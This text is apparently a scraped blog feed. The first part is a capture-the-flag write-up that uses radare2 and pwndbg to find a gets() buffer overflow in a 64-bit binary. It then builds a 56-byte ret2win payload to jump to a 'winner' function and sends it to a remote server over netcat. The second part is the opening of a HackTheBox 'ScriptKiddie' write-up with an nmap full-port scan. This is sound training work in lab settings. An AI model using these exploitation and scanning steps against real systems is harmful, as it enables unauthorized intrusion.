

Here I used Radare2 to analyze the binary file first. So... Let's load the binary to the radare2
radare2 ./reg
Then type aaa and hit enter to analyze all referenced code. If you have any doubts about what aaa command exactly does, click here. 👈👈
After it's done, analyze progress. We can use afl command to list all the functions in the binary file. Final output will be like this. 👇👇
Click here for Radare2 cheat sheet.
As you can see here, there are 3 functions which are very interesting. One is called main , without questions we can say it is the main function of the program. But what about the other two functions? 🤷♂️🤷♂️ So let's keep that in the back pocket for a while and move on.
Now I need to know the program entry points [ie], main address location [iM] and what are the strings [iz] which are inside this binary file.
Now the progress is pretty interesting. We found two strings called Congratulations! and flag.txt
At this point we can get the idea that there is a function in this binary which contains above two strings and that function will expose the flag as well. Let's keep digging deeper... We can use / and search any string inside this binary file. Let's say you want to know where the Congratulations! string is containing inside the binary, you can run the following command.👇👇
Not getting enough information. So, let's move on to the Visual mode in radare2 by typing V [Uppercase] and hitting enter. Then again use v [lowercase] to switch between select function, variable and xref. Navigation can be done using HJKL or arrow keys and PgUp/PgDown keys. If you are lost, press ? to get help.😋😋

After digging through the functions we found two interesting points.
- The binary gets the inputs using
getsfunction. - The string called
Congratulations!is inside thesys.winnerfunction.
First of all, let me tell you a short story about gets . In C Programming Language, it has common vulnerable functions which allow to buffer overflow. Click here to see more detailed information. And gets also includes above mentioned functions. Let's have a look at manual page for the command gets
This 👇 description from the manual page says Never use this function.
Here is the bug explained simply. If you wish to know more details about that bug, click here to view CWE-242 (Use of Inherently Dangerous Function)
The story ends. 😟😟

Let's take a look at what's inside the winner function. Select the function using s sys.winner and then use pdf command to see the function disassembly.

All right, the program is opening the file called flag.txt and we have to read that flag.txt by using the advantage of gets function's buffer overflow vulnerability. Cool! 😎😎
So now we need to find the instruction pointer which caused the segmentation fault. To do that, I am going to use GDB. But since I'm not a master in the assembly world, I used the plugin called pwndbg . That makes debugging with GDB suck less.😁😁 You can download it from here.
Then we can use following command to open the pwndbg with binary file.
gdb-pwndbg regWe can use run command to run the program inside the pwndbg.

Also we can use info functions to get all the function information.
In the beginning, we used a simple python script to make pattern which included the letter "A". But here we can use cyclic command to create string patterns.
Let's make a 150 length random string pattern using cyclic 150

Then copy the pattern to clipboard, run the binary file and paste the previously copied string pattern when it asks for input. Finally hit enter. pwndbg will show everything you need to know.
You will see that we have crashed the program and now we need to find at what point we did overflow the instruction pointer (also known as RIP). Since this is a 64bit binary, we do not have any pattern on the RIP. Therefore, we need to get offset from somewhere else. As you can see here, the Stack Pointer (RSP) currently contains a value starting from oaaa and that's the address where the the program is going to jump as next instruction pointer (RIP) which was the return (ret).
Now we need to get the offset value. You can get the offset value in two different ways.
- You can get the last 4 in RBP which is
naaain this case and whatever comes after that is our RIP. - Also you can get the first 4 in RSP which is
oaaaand that is our RIP.
To view the offset value we can use cyclic -l <pattern> as follows.👇👇

So now we know the offset value. Thus we have to enter 56 bytes first and then overwrite the Stack Pointer (RSP).
Let's check if we are correct. Create a fake flag called flag.txt in the current working directory.
Then we need to find the address of winner function. Again, I used radare2 to get that address.
Now let's create the payload using a simple python script. What it dose is, it prints 56 "A"s and then prints the return address of winner function which we need to jump to. Here I used python pwntools to pack that address in little endian format. Also you can use struct library to do so.

Let's check by importing that payload to the binary file as input.

Voila! we got our fake flag. It means the payload is 100% working. Let's jump to check whether we can use it to remote sever using netcat tool.

Aaaaand it was successful. 🤘🤘

I hope you enjoyed the writeup. And if there is anything wrong, please be kind enough to send a feedback because you know, I'm not really matching to the assembly world.🤧🤧
Next time we will digging into the pwntools library more because it has got more power when it comes to the binary exploitation world. I mean, things can be run as automation and it makes things easier than doing it manually.
Ciao.🙋♂️🙋♂️
Find me on @twitter
]]>After all ScriptKiddie has been retired, So I'm here for the ScriptKiddies 😉😉
As it is implied in the name of the machine, it's kinda like CTF. Also in the machine's matrix on the statistics page will give the characteristics.

The overall experience is so good. Here I explain how to use CVE-2020-7384 exploit without tackling with Metasploit Framework. PrivEsc is so simple if you can understand the shell codes. Hope you will like it. 😊😊
Enough talks, 🥱 Let’s Get It Started 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
01 Enumeration
First of all I will check the status of my VPN connection and whether machine is alive or not. To do that we can simply ping to the IP address like this 👇👇

As you can see here, the TTL value is 63. That implies this machine is Linux.
As usual, let's begin with Nmap. First of all I need to know what ports are open, so run fast scan for all TCP ports.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.226Here is the output 👇👇
